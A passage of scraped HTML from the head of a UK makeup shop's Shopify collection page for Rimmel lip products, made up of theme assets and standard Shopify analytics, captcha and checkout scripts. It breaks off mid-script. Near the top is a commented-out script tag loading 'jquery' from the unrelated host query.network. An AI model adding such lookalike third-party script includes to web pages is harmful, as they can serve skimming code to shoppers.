

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/rimmel-lips
body_size: 28683
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Rimmel Lips &ndash; Makeup Offers UK
  </title>

  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Rimmel Lips">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  



  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/rimmel-lips">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/rimmel-lips">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/rimmel-lips.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/rimmel-lips.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"90c16195-b5ac-4d94-bfb4-67a5aa51461d-1768880969","pageurl":"www.makeupoffers.co.uk\/collections\/rimmel-lips","u":"726727ff5e45","p":"collection","rtyp":"collection","rid":401783758};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"401783758\",\"title\":\"Rimmel Lips\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":401783758,"requestId":"90c16195-b5ac-4d94-bfb4-67a5aa51461d-1768880969"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
